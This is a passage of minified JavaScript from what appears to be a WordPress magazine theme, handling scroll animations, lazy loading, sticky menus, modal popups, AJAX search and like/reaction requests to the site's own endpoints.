t=E(this),i=t.find(".excerpt");if(e.type==="mouseenter"){if(i.length>0){gsap.set(i,{height:"auto",opacity:1});gsap.from(i,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.addClass("no-excerpt__ani")}}else{if(i.length>0){gsap.to(i,.3,{height:0,opacity:0,ease:"power4.inOut"})}else{t.removeClass("no-excerpt__ani")}}})})},anchorTouch:function(){var n="ontouchstart"in document.documentElement?true:false;this.$dropper.each(function(e,t){var i=E(this),a=i.find("> a"),s=a.attr("href");if(typeof s!=="undefined"&&s.indexOf("#")>-1){if("#search"===s||"#latl"===s||"#subscribe"===s){a.addClass("modal-tr").attr("data-type",s.split("#")[1]);return}else{a.on("click.anchor",function(e){var t=0,i=document.getElementById(s.split("#")[1]);if(s!=="#"){if(!i){return}t=zenscroll.getTopOf(i)}e.preventDefault();zenscroll.toY(t-z.headAreaHeight-z.$wpAdminBarHeight,null)})}}if(n===false){return true}if(i.find("> .menu").length>0){a.on("click",function(e){var t=E(this);i.siblings(".tapped").removeClass("tapped");if((i.find(".menu").length===0&&i.find(".sub-menu").length===0||i.hasClass("tapped"))&&t.attr("href")!=="#"){return true}else{e.preventDefault();i.addClass("tapped")}})}})},topBlock:function(){if(this.$topBlock.length===0||this.$topBlock.hasClass("standard-ani")||this.$topBlock.hasClass("loaded")){return}var a=this;this.$topBlock.imagesLoaded().always(function(e){var t={y:100};if(a.$winWidth>767){if(a.$topBlock.hasClass("zeen-top-block-92")||a.$topBlock.hasClass("zeen-top-block-94")){t={}}}t.scrollTrigger={start:"top top",end:"bottom top",trigger:a.$topBlock,scrub:true};var i=a.$topBlock.find("img");if(i.length>0){gsap.to(i,t)}})},anis:function(e){this.tempAni();this.loopAni();this.blockAni()},lrTempAni:function(){var e=document.querySelectorAll(".lets-review-unseen"),t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.intersectionRatio>0){e.target.classList.add("lets-review-seen");t.unobserve(e.target)}})},{threshold:[0]});for(var i=e.length-1;i>=0;i--){t.observe(e[i])}},tempAni:function(){var e=document.getElementsByClassName("ani-base"),i=new IntersectionObserver(function(e){e.forEach(function(t){if(t.isIntersecting){imagesLoaded(t.target,function(e){t.target.classList.add("article-window")});t.target.classList.remove("article-ani");var e=t.target.getElementsByClassName("lets-review-api-wrap");if(e.length>0&&(t.target.parentElement.classList.contains("preview-review-bot")||t.target.parentElement.parentElement.classList.contains("preview-review-bot"))){setTimeout(function(){t.target.classList.add("review-ani-done");gsap.fromTo(e[0],1,{width:"0"},{width:e[0].getAttribute("data-api-100")+"%",ease:Power2.easeOut})},300)}i.unobserve(t.target)}})},{threshold:[0]});for(var t=e.length-1;t>=0;t--){if(!e[t].classList.contains("article-window")){i.observe(e[t])}}var a=document.getElementsByClassName("block-to-see"),s=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("tipi-seen");s.unobserve(e.target)}})},{threshold:[0],rootMargin:"-100px 0px"});for(t=a.length-1;t>=0;t--){if(!a[t].classList.contains("tipi-seen")){s.observe(a[t])}}if(zeenJS.args.lazy!==true){return}var n=document.getElementsByClassName("zeen-lazy-load");for(t=n.length-1;t>=0;t--){if(n[t].getAttribute("data-lazy-src")===null){n[t].classList.remove("zeen-lazy-load")}}var o=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){o.unobserve(e.target);z.imgAttrLoad(e.target)}})},{threshold:[0],rootMargin:"600px 0px"});for(t=n.length-1;t>=0;t--){if(!n[t].classList.contains("zeen-lazy-loaded")){o.observe(n[t])}}},iFrameLazy:function(){var e=document.getElementsByClassName("zeen-iframe-lazy-load"),t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){t.unobserve(e.target);z.iframeAttrLoad(e.target)}})},{threshold:[0],rootMargin:"150px 0px"});for(var i=e.length-1;i>=0;i--){if(!e[i].classList.contains("zeen-lazy-loaded")){t.observe(e[i])}}},imgAttrLoad:function(e,t){var i=e,a;if(i.tagName==="PICTURE"){a=i.querySelectorAll("source")[0];e=i.querySelectorAll("img")[0];var s=a.getAttribute("data-lazy-srcset");var n=a.getAttribute("data-lazy-sizes");if(s){a.srcset=s;a.removeAttribute("data-lazy-srcset")}if(n){a.sizes=n;a.removeAttribute("data-lazy-sizes")}}a=e.getAttribute("data-lazy-src");var o=e.getAttribute("data-lazy-srcset");var r=e.getAttribute("data-lazy-sizes");if(a){e.src=a;e.removeAttribute("data-lazy-src")}if(o){e.srcset=o;e.removeAttribute("data-lazy-srcset")}if(r){e.sizes=r;e.removeAttribute("data-lazy-sizes")}var l=i.classList.contains("zeen-images-loaded");if(t===true||l===true){imagesLoaded(e,function(e){e.images[0].img.classList.remove("zeen-lazy-load");e.images[0].img.classList.add("zeen-lazy-loaded");if(e.images[0].img.parentElement.tagName==="PICTURE"){e.images[0].img.parentElement.parentElement.classList.add("zeen-lazy-loaded-wrap")}else{e.images[0].img.parentElement.classList.add("zeen-lazy-loaded-wrap")}})}else{i.classList.remove("zeen-lazy-load");i.classList.add("zeen-lazy-loaded")}},iframeAttrLoad:function(e){var t=e.getAttribute("data-lazy-src");e.setAttribute("src",t);E(e).on("load",function(){e.classList.add("zeen-lazy-loaded");e.classList.add("loaded")})},mobLimiter:function(e){e.preventDefault();E(this).closest(".post-wrap").addClass("mobile--limiter--more");z.progressScene.destroy();z.postTracks()},progressPosition:function(){if(this.$progress.length===0){return}if(this.$winWidth<767&&this.$mobHead.length>0){this.$progress.addClass("has--moved");var e=this.$progress.data("parent");if(typeof e==="undefined"){this.$progress.data("parent",this.$progress.closest("header").attr("id"))}this.$mobHead.append(this.$progress)}else if(this.$progress.hasClass("has--moved")){E("#"+this.$progress.data("parent")).find("> .bg-area").append(this.$progress)}},loopAni:function(e){if(this.$winWidth<1200){return}this.$primary.find("> .post-wrap").each(function(){var e=E(this);if(e.hasClass("loop-ani-checked")){return true}if(e.hasClass("align-fade-up")){var t=e.find(".alignleft, .alignright"),i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.boundingClientRect.top>0||e.isIntersecting){e.target.classList.add("tipi-seen");i.unobserve(e.target)}})},{threshold:[0],rootMargin:"500px 0px 0px 0px"});for(var a=t.length-1;a>=0;a--){i.observe(t[a])}}e.addClass("loop-ani-checked")})},blockAni:function(){var e=document.getElementsByClassName("block-ani");if(e.length===0){return}var t=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("loaded");t.unobserve(e.target)}})},{threshold:[0]});for(var i=e.length-1;i>=0;i--){if(!e[i].classList.contains("loaded")){t.observe(e[i])}}},dropperChild:function(){var i;this.$dropperChild.on("mouseover mouseleave",function(e){clearTimeout(i);if(e.type==="mouseover"){var t=E(this);i=setTimeout(function(){z.blockMore(e,t)},300)}})},twitchLoad:function(){var e=document.getElementsByClassName("twitch");if(e.length===0){return}var i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){var t=E(e.target);t.append('<iframe title="Twitch" width="1280" height="720" scrolling="no" class="twitch-frame" src="'+t.data("src")+'" frameborder="0" seamless="seamless" allowfullscreen="true"></iframe>');t.find("iframe").on("load",function(){t.addClass("ani-in loaded")});i.unobserve(e.target)}})},{threshold:[0]});for(var t=e.length-1;t>=0;t--){if(!e[t].classList.contains("loaded")){i.observe(e[t])}}},sorter:function(){var e=E(this);if(e.hasClass("load-more-wrap")){return}z.activeFocus(e,"active")},activeFocus:function(t,i){if(t.hasClass(i)){t.blur();t.removeClass(i);return}t.addClass(i);if("ontouchstart"in document.documentElement){z.$doc.on("touchstart",function(e){t.removeClass(i);z.$doc.off("touchstart");t.off("touchstart")});t.on("touchstart",function(e){e.stopPropagation()})}else{z.activeFocusTarget=t;z.$doc.on("click",z.activeFocusClick)}},activeFocusClick:function(e){if(z.activeFocusTarget.has(e.target).length===0){z.activeFocusTarget.removeClass("active active-search");z.activeFocusTarget="";z.$doc.off("click",z.activeFocusClick)}},loading:function(e,t){if(t==="on"){e.addClass("loading")}else{e.removeClass("loading")}},slideInP:function(){var e=this.$slideIn.hasClass("slide-in-2")?true:false;if(this.$slideIn.length===0||this.$winWidth<767||Cookies.get("wp_sliding_box_p")==="off"&&e===true||Cookies.get("wp_sliding_box")==="off"&&e===false){return}var t=this.$content,i=parseInt(zeenJS.args.slidingBoxStartPoint)>0?parseInt(zeenJS.args.slidingBoxStartPoint):50;if(e===true&&this.$entryContentWrap.length>0){t=this.$entryContentWrap}this.slideInScene=ScrollTrigger.create({trigger:t,start:"top+="+i+"% bottom",end:"bottom center",toggleClass:{targets:this.$slideIn,className:"active"}})},slideInPX:function(){this.$body.removeClass("slide-in-active");if(this.$slideIn.hasClass("slide-in-1")){this.turnItOff(1)}if(this.$slideIn.hasClass("slide-in-2")){this.turnItOff(2)}if(typeof this.slideInScene==="object"){this.slideInScene.kill()}},slideInSubmit:function(){this.turnItOff(1)},turnItOff:function(e){if(e===1){Cookies.set("wp_sliding_box","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===2){Cookies.set("wp_sliding_box_p","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===3){Cookies.set("wp_timed_pp","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===4){Cookies.set("wp_top_bar","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===5){Cookies.set("subL","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}else if(e===6){Cookies.set("wp_timed_sub","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})}},topBarMsg:function(){if(this.$topBarMsg.length===0){return}E("#top-bar-message-close").on("click",function(){var e=E(this);z.$topBarMsg.slideUp();e.off("click");z.turnItOff(4)})},timedPup:function(){var e=this.$timedPup.add(this.$modal.find(".timed-sub"));if(e.length===0||Cookies.get("wp_timed_sub")==="off"){return}var n=this;e.each(function(){var e=E(this),t=3,i=e.data("t"),a=e.data("d"),s=e.data("type");if(typeof i==="undefined"){i=15e3}else{i=i*1e3}setTimeout(function(){n.modalOff();setTimeout(function(){if("pup"===s){n.$baseOverlay.addClass("active");n.$body.addClass("modal-active");n.$timedPup.addClass("active");if(a===1){n.$baseOverlay.on("click",function(){n.turnItOff(t);n.$baseOverlay.off("click")})}}else if("sub"===s){z.modalSubscribe();t=6;if(a===1){z.$body.addClass("sub-pup")}}},300)},i)})},postTracks:function(){if(this.$progress.length===0&&this.$mobBotShare.length===0){return}var a=[];if(this.$progress.length>0){a.push(z.$progress)}if(this.$mobBotShare.length>0){a.push(z.$mobBotShare)}this.$entryContent.each(function(e,t){var i=E(t);if(i.hasClass("sticky-el")||i.hasClass("woocommerce-Tabs-panel")&&!i.hasClass("woocommerce-Tabs-panel--description")){return true}i.addClass("progresson");i.find("img").imagesLoaded(function(){var e=i.outerHeight(true);if(z.$winHeight<e+50){var t=gsap.timeline({scrollTrigger:{trigger:i,start:"top center",end:"bottom center",scrub:true,toggleClass:{targets:a,className:"active"}}})}if(z.$progress.length!==0){if(z.$winHeight<e+50){t.fromTo(z.$progress,{width:"0",ease:"none"},{width:"100%",ease:"none"})}}})})},keyUp:function(e){if(this.$modal.hasClass("inactive")&&!this.$body.hasClass("slide-menu-open")){return}var t=false;if("key"in e){t=e.key==="Escape"||e.key==="Esc"}else{t=e.keyCode===27}if(t!==false){this.closeSlideMenu(e);this.modalOff()}},header:function(e){if(this.$winWidth>767){var t=false;if(this.$header.hasClass("sticky-top")&&!this.$header.hasClass("evented")){var i=z.$header.hasClass("sticky-menu-4")?{top:0,left:0}:this.$header.offset();window.addEventListener("scroll",function(e){var t=window.pageYOffset||document.documentElement.scrollTop;if(!z.ticking){window.requestAnimationFrame(function(){if(t>Math.min(45,z.$headerHeight)&&t>=i.top-z.$wpAdminBarHeight){if(!z.$header[0].classList.contains("sticky-header--active")){z.$header[0].classList.add("sticky-header--active")}}else{z.$header[0].classList.remove("sticky-header--active")}z.ticking=false});z.ticking=true}},z.$listener);t=true;this.$header.addClass("evented")}if(zeenJS.args.stickyHeaderCustomize===true&&(t||this.$header.hasClass("sticky-menu"))){var a=this.$header.find(".logo-main img");a.imagesLoaded(function(){a.css("height","").css("height",a.height());z.$header.css("height","").css("height",z.$headerHeight).addClass("size-set")})}}},mobileMenuClass:function(){var e=this.$mobMenuChildren.find("> a");e.each(function(e){var t=E(this);if(t.attr("href")==="#"){t.addClass("open-child text-link")}else{t.addClass("open-child text-link text-with-link")}});e.after('<a href="#" class="open-child"><i class="tipi-i-chevron-down"></i></a>')},verticalMenuShow:function(e){var t=E(this);var i=t.parent();var a=i.siblings(".menu-item-has-children");a.find("> .opened-child").removeClass("opened-child");a.find("> .child-is-open").removeClass("child-is-open");var s=i.find("> .sub-menu");if(t.hasClass("child-is-open")){if(!t.hasClass("text-with-link")){e.preventDefault();i.find("a").removeClass("child-is-open");s.removeClass("opened-child")}}else{e.preventDefault();i.find("> a").addClass("child-is-open");s.addClass("opened-child")}},secondaryImgs:function(e){var t=E(this);if(e.type==="mouseenter"){t.addClass("hovering")}else{t.removeClass("hovering")}},stickyCheck:function(){var e=document.createElement("a"),t=e.style;t.cssText="position:sticky;position:-webkit-sticky;";this.$stickyOff=t.position.indexOf("sticky")!==-1;if(this.$stickyOff===false){this.$body.addClass("sticky-disabled")}},stickyEl:function(){var a;if(this.headAreaHeight===0||this.$stickyOff===false){return}E(".sticky-el").each(function(e,t){var i=E(this);if(i.hasClass("block-wrap")&&parseInt(i.find("> .tipi-row-inner-style").css("padding-top"))>0){a=0}else{a=30}if(z.$winWidth<767){a=15}i.css("top",z.headAreaHeight+z.$wpAdminBarHeight+a)})},sticky:function(){if(this.$stickyMenu.length===0){return}this.$stickyMenu.each(function(e,t){var i=E(t);if(i.hasClass("stickied")){return}i.addClass("stickied");var a="d";if(i.hasClass("site-mob-header")){a="m"}var s={end:"99999999",trigger:E("#header-line")};var n=200,o,r;if(i.hasClass("site-mob-header")){n=z.$winHeight;s.trigger=E("#mob-line")}s.start=z.$wpAdminBarHeightNeg+"px top";var l;if(i.hasClass("sticky-menu-2")){r=2;i.addClass("still");var d=i.outerHeight(true);s.onUpdate=function(e){if(e.progress*e.end>d){i.addClass("stuck");if(e.direction===1){i.removeClass("active")}else if(e.direction===-1){i.addClass("active").removeClass("still")}}else if(e.progress*e.end===0){i.removeClass("stuck active").addClass("still");if(e.direction===1){}else if(e.direction===-1){}}}}else if(i.hasClass("sticky-menu-3")){r=3;l=true;s.onUpdate=function(e){if(e.progress*e.end>n){i.addClass("slidedown stuck")}else if(e.progress*e.end===0){i.removeClass("slidedown stuck")}};if(z.$body.hasClass("single-post")&&i.hasClass("main-navigation")){o=true}}else if((i.hasClass("sticky-menu-1")||i.hasClass("sticky-menu-4"))&&!i.hasClass("site-mob-header")){r=1;if(z.$body.hasClass("single-post")&&i.hasClass("main-navigation")){o=true}s.start="top "+z.$wpAdminBarHeight>0?z.$wpAdminBarHeight+"px":"top";s.onLeaveBack=function(e){i.removeClass("stuck")};s.onEnter=function(e){i.addClass("stuck")}}if(o===true){s.onUpdate=function(e){if(e.progress*e.end>z.$winHeight/2){i.addClass("stuck-full");if(e.direction===1){i.removeClass("stuck-up")}else if(e.direction===-1){i.addClass("stuck-up")}}if(l===true){if(e.progress*e.end>n){i.addClass("slidedown stuck")}else if(e.progress*e.end===0){i.removeClass("slidedown stuck")}}};s.onLeaveBack=function(e){i.removeClass("stuck-up stuck-full stuck")}}ScrollTrigger.matchMedia({"(min-width: 860px)":function(){if(a==="d"){z.stickies.push(ScrollTrigger.create(s))}},"(max-width: 1199px)":function(){if(a==="m"){z.stickies.push(ScrollTrigger.create(s))}}})})},liveSearchTr:function(e){e.preventDefault();E(this).closest(".search-form-wrap").find("> form").trigger("submit")},liveSearch:function(e,t){if(typeof t==="undefined"){t={field:z.$modalSearchField,wrapper:z.$modalSearch,results:z.$modalSearchFound}}if(z.timer){clearTimeout(z.timer)}if(E.inArray(e.keyCode,z.ignoreCodes)===-1){z.timer=setTimeout(function(){z.searchAjax(t)},800)}},searchAjax:function(i){var e=i.field.val();i.wrapper.removeClass("with-results");if(e.length<2){i.wrapper.addClass("zero-typo");return}var t=zeenJS.args.searchPpp;var a=0;if(typeof i.ppp!=="undefined"){t=i.ppp;a=1}E.ajax({method:"GET",url:zeenJS.root+"s?kw="+e+"&ppp="+t,dataType:"html",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",z.nonce);i.wrapper.css("height",i.wrapper.height())},success:function(e){i.results.empty();i.results.append(e);i.wrapper.removeClass("zero-typo");var t=i.results.find("article");if(t.length===0){i.wrapper.addClass("no-results-found")}else{i.wrapper.removeClass("no-results-found");if((t.length+1)%3===0){i.results.find(".block").append("<article></article>")}}t.imagesLoaded(function(){z.blockAni();i.wrapper.css("height","auto")});i.wrapper.addClass("with-results with-results-cache")},fail:function(e){console.log("ERROR",e)}})},mediaPlay:function(){z.video.play();z.audio.play()},mediaStop:function(){z.audio.pause();z.video.pause()},subL:function(){if(zeenJS.args.subL===false||Cookies.get("subL")==="off"){return}document.documentElement.addEventListener("mouseleave",z.subE,z.$listener)},modalSubscribe:function(){z.$modal.addClass("active active-4").removeClass("inactive");z.$body.addClass("modal-active");setTimeout(function(){z.$modal.find(".content-subscribe input[type=email]").trigger("focus")},400)},modalOn:function(e){e.preventDefault();var t=E(this),i=t.data(),a;if(!z.$body.hasClass("modal-skin-2")){if(i.type=="frame"||i.type=="qv"||i.type=="embed"||i.type=="46"){z.$modal.addClass("dark-overlay").removeClass("light-overlay")}else{z.$modal.addClass("light-overlay").removeClass("dark-overlay")}}if(i.type=="frame"||i.type=="embed"||i.type=="46"){if(i.source=="ext"){if(i.src===""){a='<span class="embed-error">'+zeenJS.i18n.embedError+"</span>"}else{a='<iframe title="media" width="560" height="315"  class="frame" src="'+i.src+'" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>'}}else{if(i.format==="audio"){if(z.audio.canPlayType("audio/mpeg;")){z.audio.type="audio/mpeg";if(i.srcA!==""){z.audio.src=i.srcA}}else{z.audio.type="audio/ogg";if(i.srcB!==""){z.audio.src=i.srcB}}z.audio.controls=true;a=z.audio;z.audio.setAttribute("controlsList","nodownload");z.audio.setAttribute("data-pid",i.pid);z.mediaPlay()}if(i.format==="video"){if(z.video.canPlayType("video/mp4;")){z.video.type="video/mp4";if(i.srcA!==""){z.video.src=i.srcA}}else{z.video.type="video/ogg";if(i.srcB!==""){z.video.src=i.srcB}}z.video.setAttribute("controls","controls");z.video.setAttribute("controlsList","nodownload");z.mediaPlay();a=z.video}setTimeout(function(){z.$modalCustom.addClass("ani-in")},350)}}if(i.type=="frame"){z.audio=new Audio;z.video=document.createElement("video");z.$modalCustom.addClass("is-"+i.format).append(a);z.$modal.addClass("active active-1").removeClass("inactive");z.$body.addClass("modal-active");z.$modalCustom.addClass("tipi-spin ani-in");if(i.source=="ext"){z.$modalCustom.find("iframe").on("load",function(){z.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")})}else{var s=z.$modalCustom.find("audio, video");s.on("loadstart",function(){z.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")})}}if(i.type=="embed"){var n=t.closest(".hero-wrap");if(typeof i.target!=="undefined"&&i.target!=="hero-wrap"){n=n.find(E(i.target))}if(n.hasClass("active-embed")){return}var o=parseInt(Math.random()*(9999-1e3)+1e3);n.append('<div id="frame-wrap-'+o+'" class="frame-wrap media-wrap-'+i.format+'"></div>').addClass("active-embed is-"+i.format).removeClass("inactive-embed");E("#frame-wrap-"+o).append(a)}if(i.type=="46"){var r=t.closest("article");if(r.hasClass("playing")){return}var l=E("#block-wrap-"+i.target);var d=l.find(".block-piece-1");var c=d.find(".mask");d.addClass("loading-embed").removeClass("active-embed");c.html('<div class="frame-wrap-46-pad"><div id="frame-wrap-'+i.target+'" class="frame-wrap tipi-spin frame-wrap-46"></div></div>');E("#frame-wrap-"+i.target).append(a);setTimeout(function(){d.addClass("active-embed embed-ldd-once")},150);if(t.hasClass("icon-size-s")){r.addClass("playing").siblings().removeClass("playing")}}if(i.type=="search"){z.$modal.addClass("active active-3").removeClass("inactive");z.$body.addClass("modal-active");if(z.$winWidth>1024){setTimeout(function(){z.$modalSearchField.trigger("focus")},500)}}if(i.type=="subscribe"){z.modalSubscribe()}if(i.type=="latl"){z.$modal.addClass("active active-2").removeClass("inactive");z.$body.addClass("modal-active");setTimeout(function(){z.$modal.find(".latl-username > input").trigger("focus")},700)}if(i.type=="search-drop"){z.activeFocus(t.closest(".drop-search-wrap"),"active-search");setTimeout(function(){t.parent().find(".search-field").trigger("focus")},250)}if(i.type=="qv"){z.$modal.addClass("active active-qv").removeClass("inactive");z.$body.addClass("modal-active");z.ajaxCall=E.ajax({method:"GET",dataType:"html",url:zeenJS.root+"qv?id="+i.pid,beforeSend:function(e){z.$modal.addClass("tipi-spin");z.$modalCustom.empty().removeClass("is-video is-audio")},success:function(e){z.$modalCustom.html(DOMPurify.sanitize(e));z.$modalCustom.find("img").imagesLoaded().always(function(e){z.$modal.removeClass("tipi-spin");setTimeout(function(){z.$modalCustom.addClass("ani-in")},50)});var t=z.$modalCustom.find(".variations_form");E(document).trigger("zeenQVSuccess",{forms:t});t.each(function(){E(this).find(".tipi-tip").addClass("modal-tip").on("mouseenter",z.toolTipInit)})},fail:function(e){console.log("ERROR",e)}})}return false},modalOff:function(e){if(typeof e!=="undefined"){e.preventDefault()}z.closeSlideMenu(e);z.mediaStop();var t=0;if(z.$modalCustom.hasClass("ani-in")){z.$modalCustom.removeClass("ani-in");t=220}setTimeout(function(){z.$modal.removeClass("active active-qv active-4 active-3 active-2 active-1").addClass("inactive");z.$body.removeClass("modal-active");z.$timedPup.removeClass("active")},t);setTimeout(function(){z.$modalCustom.empty().removeClass("is-video is-audio")},t*1.5);setTimeout(function(){z.$modalSearch.removeClass("with-results-cache with-results");z.$modalSearchField.val("")},600);if(z.$body.hasClass("sub-l")){z.turnItOff(5)}if(z.$body.hasClass("sub-pup")){z.turnItOff(6)}E(document).trigger("zeenModalOff")},parallax3s:function(e){if(this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}var t=E(".block-65");if(t.length===0||this.$winWidth<480){return}t.find("> article").each(function(e,t){var i=E(t);if(i.hasClass("parallaxed")){return true}i.addClass("parallaxed");i.imagesLoaded(function(){var e=i.outerHeight(true);var t=i.hasClass("odd")?e*.35:e*.15;z.paraSaved.push(gsap.timeline({scrollTrigger:{trigger:i,end:"+="+(z.$winHeight+e),scrub:true}}).fromTo(i.find("> .preview-mini-wrap"),{y:t+"px",ease:"none"},{y:t*-1+"px",ease:"none"}))})})},modalCheck:function(){var e=z.$modal.data("fid");if(e!==""&&e===z.$modal.find(".mc4wp-form").attr("id")){z.modalSubscribe()}},maskLoader:function(e){var t=typeof e==="undefined"?E(".hero-wrap"):e.find(".hero-wrap");if(t.length===0){return}t.imagesLoaded(function(){t.addClass("mask-loaded")})},parallaxIt:function(e,t){var i=typeof t==="undefined"?E(".parallax"):t.find(".parallax");if(i.length===0||this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}gsap.utils.toArray(i).forEach(function(e,t){if(e.classList.contains("parallaxed")){return}e.classList.add("parallaxed");var i={trigger:e,scrub:true};var a,s,n=e.classList.contains("hero-wrap");if(e.classList.contains("hero-43")||e.classList.contains("hero-19")){s=e.querySelectorAll(".hero-background");a=s[0].querySelectorAll("img ")}else{a=e.querySelectorAll("img:not(.avatar)");s=e.classList.contains("hero-wrap")?e.querySelectorAll(".hero"):e.querySelectorAll(".mask")}if(s.length===0){return}var o=E(a),r=E(s);r.css("height","");if(n===false){o.imagesLoaded(function(){e.classList.add("mask-loaded")})}else{var l=e.closest(".post-wrap").classList.contains("ipl-wrap");i.top=l===true?"top bottom":"top top"}var d=s[0].offsetHeight,c=d*.2;if(e.classList.contains("parallax--resized")){o.css("top",d*-.1);r.css("height",parseInt(d*.8)+"px")}if(e.classList.contains("parallax-tight")){c=d*.16}else if(z.$winHeight>z.$winWidth){c=d*.125}if(a.length>0){z.roP=true;z.resizeObs();z.paraSaved.push(gsap.timeline({scrollTrigger:i}).fromTo(a[0],{y:c*-1+"px",ease:"none"},{y:c+"px",ease:"none"}))}})},resizeObs:function(){if("ResizeObserver"in window&&z.ro===false){var i=0;z.ro=true;new ResizeObserver(function(e){var t=e[0].contentRect.height;if(parseInt(t)!==i){if(z.roP===true){z.parallaxRefresh()}if(z.roS===true){z.reSidebars()}i=parseInt(t)}}).observe(z.$page[0])}},hero31:function(){if(this.$hero31.length===0){return}var e;if(this.$hero31.closest(".post-wrap").hasClass("format-gallery")){e=this.$hero31.find("> .slider");this.doHero31(e)}else{e=this.$hero31.find(".fi-bg");e.imagesLoaded({background:true},function(){e.addClass("fi-bg-ldd");gsap.to(e,.3,{opacity:1});setTimeout(function(){z.doHero31(e)},300)})}},doHero31:function(e){var t=this.$winHeight-this.$wpAdminBarHeight;if(z.$winWidth>767){t-=this.$headerHeight-this.$siteNav.outerHeight()-this.$secondaryWrap.outerHeight()}else{t-=this.$mobHead.outerHeight()}t-=this.$winHeight*.1;this.$hero31.parent().height(t);var i=gsap.timeline({scrollTrigger:{trigger:this.$body,scrub:true,start:"top top",end:this.$winHeight*.1+"px"}}).fromTo(e,{opacity:"1",ease:"none"},{opacity:zeenJS.args.heroFade,ease:"none"}).fromTo(this.$hero31.find(".mask-overlay"),{opacity:"0",ease:"none"},{opacity:1,ease:"none"})},loadMoreButton:function(e){e.preventDefault();var t=E(this),i=t.data();if(t.hasClass("loaded")){return}z.loadMore(t,i)},infScr:function(){var e=E(".inf-scr");if(e.length===0){return}var n,o;var r=e.first().data("mnp");e.each(function(e,t){n=E(t);var i=n.closest(".block-wrap");if(n.hasClass("loaded")||n.hasClass("inf-load-more")||i.hasClass("dt-off")&&z.$winWidth>767||i.hasClass("mob-off")&&z.$winWidth<768){return}o=n.data();o.mnp=r;var a=!i.hasClass("block-wrap-masonry");var s=ScrollTrigger.create({trigger:n,start:"-=500 bottom",once:a,onEnter:function(e){z.loadMore(n,o);n.addClass("loaded");z.infStRefresh()}});if(a===false){z.infST.push(s)}})},loaded:function(){if(this.$body.hasClass("body--dark--tr")&&this.$body.hasClass("skin-light")){this.skinMode(undefined)}this.slideInP();this.subL();this.timedPup();this.verticalMenus();this.iFrameLazy()},likes:function(e){e.preventDefault();var i=E(this);if(i.hasClass("liking")||i.hasClass("liked")){return}var t=i.data();E.ajax({method:"POST",data:{pid:t.pid},url:zeenJS.root+"lk",beforeSend:function(e){i.addClass("liking");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){i.removeClass("liking").addClass("liked");i.find(".tipi-value").html(DOMPurify.sanitize(e[0]));var t=Cookies.getJSON("wp_liked_articles");if(typeof t==="undefined"){t=e[1]}else{t.push(e[1][0])}Cookies.set("wp_liked_articles",t,{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})},fail:function(e){console.log("ERROR",e)}})},upDown:function(e){e.preventDefault();var t=E(this),i=t.data("type"),a=t.closest(".zeen-up-down"),s=a.data("pid");if(t.hasClass("updown-do")){return}E.ajax({method:"POST",data:{type:i,pid:s},url:zeenJS.root+"ud",beforeSend:function(e){a.addClass("updown-do");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){a.find(".zeen__up .updown-count").html(DOMPurify.sanitize(e["upNew"]));a.find(".zeen__down .updown-count").html(DOMPurify.sanitize(e["downNew"]));Cookies.set("updown",JSON.stringify(e["cook"]),{sameSite:"lax",expires:30});a.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},reaction:function(e){e.preventDefault();var i=E(this),t=i.data("reaction"),a=i.closest(".reaction-wrap"),s=a.data("pid");E.ajax({method:"POST",data:{reaction:t,pid:s},url:zeenJS.root+"rt",beforeSend:function(e){a.addClass("reacting--active");i.addClass("reacting");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){if(parseInt(e.countStyle)===2){var t=i.find(".count").data("old-score");if(typeof t==="undefined"){i.find(".count").data("old-score",i.find(".count").html());if(e.vote===1){i.find(".count").html("+1")}else{i.find(".count").html("-1")}}else{i.find(".count").html(i.find(".count").data("old-score")).removeData("old-score")}}else{i.find(".count").html(DOMPurify.sanitize(e.newScore))}Cookies.set("reaction",JSON.stringify(e.cook),{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path});a.removeClass("reacting--active");i.removeClass("reacting");i.toggleClass("reacted")},error:function(e){thisP.removeClass("reacting--active");i.removeClass("reacting");console.log("ERROR",e.responseText)}})},ipl:function(){var e=E(".ipl");if(e.length===0||zeenJS.args.iplMob!==true&&z.$winWidth<768){return}e.each(function(e,t){t=E(this);var i=t.data();if(t.hasClass("loaded")){return}ScrollTrigger.create({trigger:E(t),start:"-="+z.$winHeight*2+" center",once:true,onEnter:function(e){z.runIpl(t,i);t.addClass("loaded")}})})},updateHref:function(e,t){if(zeenJS.args.infUrlChange===false){return}window.history.pushState("",e,t);if(e!==""){document.title=e}},GA:function(e){var t=e.indexOf(zeenJS.args.siteUrl);if(t!==-1){e=e.slice(0,t)+e.slice(t+zeenJS.args.siteUrl.length)}if(typeof _gaq!=="undefined"&&_gaq!==null){_gaq.push(["_trackPageview",e])}if(typeof 